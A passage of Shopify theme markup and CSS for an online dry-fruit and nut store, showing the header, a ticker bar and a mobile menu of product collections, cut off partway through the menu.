    0%, 100% { transform: scale(1); opacity: 1; }
    50% { transform: scale(1.15); opacity: 0.8; }
  }

  ul.menu-drawer__menu.has-submenu.list-menu {
    padding: 0 10px 0 10px;
  }

  

  
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

.top-ticker-bar {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 10 !important;
  background: #5a6e39;
  height: 32px;
  display: flex;
  align-items: center;
  overflow: hidden;
  color: #fff; /* default for non-link text */
}

.ticker-inner {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  padding: var(--ticker-padding);
  gap: var(--ticker-gap);
  width: max-content;              /* content defines width */
  animation: ticker-loop var(--ticker-speed) linear infinite;
}

.ticker-item {
  display: inline-flex;
  align-items: center;
}

.ticker-link {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  text-decoration: none;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}

.ticker-link:hover {
  opacity: 0.8;
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

.ticker-icon {
  font-size: 16px;
}

/* key to seamless infinite loop:
   we duplicated items, so we only move by 50% */
@keyframes ticker-loop {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}


  .top-ticker-bar {
    position: fixed !important;
    top: 0 !important;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 10 !important;
    background: #5a6e39;
    height: 32px;
    display: flex;
    align-items: center;
    overflow: hidden;
  }

  

  /* When sticky, keep header just under ticker */
  .shopify-section-header-sticky .header-wrapper {
    top:.sticky-header 32px;
  }

  .header {
  
  margin-top: 32px  !important;
}

.top-ticker-bar {
  color: #fff; /* default text color for non-link items */
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* Safari z-index fix */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>

<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_5 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Healthy Offering
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-healthy-offering" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Healthy Offering
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Dry Fruits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-dry-fruits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Dry Fruits
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
